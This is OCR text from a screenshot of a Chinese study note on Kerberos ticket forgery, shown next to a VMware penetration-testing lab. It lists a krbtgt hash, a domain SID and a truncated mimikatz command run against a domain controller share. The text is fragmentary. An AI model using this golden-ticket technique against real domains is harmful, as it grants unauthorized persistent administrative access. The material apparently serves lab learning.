 票据攻击.md• - Typora
文件(F) 编辑(E) 段落(P) 格式(O) 视图(V) 主题(T) 帮助(H)
Server Session Key
Client Info
Domain Client info
End Time)
一样的方式我们只需要知道server hash，就可以随意伪造Ticket
Ticket中的server session key我们可以随意伪造，过期时间也可以设置为无限长
然后用伪造的server session key加密与Ticket相同的客户端信息，发送给服务器进行即可通过验
证。
krbtgt
34e3b5be902f17afa0ab65d9eb9499a6
S-1-5-21-1402267840-133012738-3214165467
test.com
961 词
Win2k8 靶机 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Windows Server 2008 R2 x64
Win2k8 靶机
Win7靶机
kali-2020.1a
C:\Windows\System32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\DWin2k8.TEST\Desktop\win64>dir \\DC\C$
拒绝访问。
C:\Users\DWin2k8.TEST\Desktop\win64>mimikatz.exe "ker"
类型
:19 系统文
:19 应用程
12:23 文本文
:19 应用程
4 个对象
开始
要返回到您的计算机，请将鼠标指针从虚拟机中移出或按 Ctrl+Alt。
中
中
19:15
2021/2/22
1